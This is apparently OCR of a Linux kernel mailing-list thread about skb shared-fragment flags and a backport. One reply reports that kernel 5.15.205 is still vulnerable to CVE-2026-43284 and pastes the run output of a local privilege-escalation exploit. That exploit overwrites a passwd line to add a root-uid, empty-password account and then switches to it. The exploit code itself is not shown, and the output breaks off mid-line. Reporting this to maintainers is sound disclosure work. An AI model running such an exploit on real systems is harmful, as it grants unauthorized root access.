
skb_shared_info->flags, and
skb_has_shared_frag() checks
skb_shinfo(skb)->flags.
Adding Ben who did the 5.10 backport so he can
comment on this.
thanks,
greg k-h
Hi,
The new released kernel 5.15.205 is still vulnerable
to CVE-2026-43284.
```
$ ./run.sh
=== Stage 1 — overwrite 'systemd-timesync' line
(89 bytes) with
'sick::0:0:<pad>:/:/bin/bash'
=== Stage 2 — verify
sick::0:0:XXXXXXXXXXXXXXXXXXXXXX
=== Stage 3 — su - sick (empty password via PAM
nullok)
[i] state saved to /var/tmp/.cf2.state — run './run.sh --